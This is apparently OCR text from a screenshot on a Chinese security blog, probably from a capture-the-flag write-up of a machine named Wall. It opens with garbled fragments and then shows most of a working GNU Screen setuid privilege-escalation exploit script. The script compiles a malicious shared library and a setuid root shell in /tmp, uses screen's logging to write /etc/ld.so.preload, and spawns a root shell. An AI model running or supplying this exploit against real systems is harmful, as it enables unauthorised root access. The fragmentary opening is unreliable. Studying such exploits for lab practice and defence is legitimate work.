 w
w-
.conf
onf
me
allow
deny
mfs-tool
ta@Wall:
/etc/ld
ne!
root) gi
/root/ro
8c33eaa2
22 gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
23 rm -f /tmp/libhax.c
24 cat << EOF > /tmp/rootshell.c
25 #include <stdio.h>
26 int main(void){
27     setuid(0);
28     setgid(0);
29     seteuid(0);
30     setegid(0);
31     execvp("/bin/sh", NULL, NULL);
32 }
33 EOF
34 gcc -o /tmp/rootshell /tmp/rootshell.c
35 rm -f /tmp/rootshell.c
36 echo "[+] Now we create our /etc/ld.so.preload file..."
37 cd /etc
38 umask 000 # because
39 screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
40 echo "[+] Triggering..."
41 screen -ls # screen itself is setuid, so...
42 /tmp/rootshell
大余安全
https://blog.csdn.net/qq_34801745